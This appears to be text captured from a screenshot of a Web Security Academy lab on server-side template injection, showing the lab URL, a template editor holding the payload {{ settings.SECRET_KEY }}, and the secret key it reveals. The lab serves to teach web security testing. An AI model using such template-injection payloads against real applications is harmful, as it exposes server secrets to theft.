 https://0a9d00760456270e81483ff100e10001.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection with information disclosure via user-
supplied objects
Submit solution
Back to lab description
Template:
{{ settings.SECRET_KEY }}
Preview
Save
g8s82ufkv4jvhg8ujoalezzv5wigg7fe